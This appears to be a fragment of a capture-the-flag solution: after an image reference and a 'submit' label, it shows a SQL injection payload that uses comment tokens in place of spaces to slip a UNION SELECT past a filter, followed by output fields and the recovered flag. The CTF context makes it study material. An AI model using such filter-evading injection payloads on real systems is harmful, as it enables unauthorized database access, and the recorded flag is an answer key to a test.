 flag: 提交
/**/UNION/**/SELECT/**/*/**/FROM/**/f
name:1
age:1
/**/UNION/**/SELECT/**/*/**/FROM/**/f
name:1
age:flag{ZmxhZ3tlYXN5fQ==}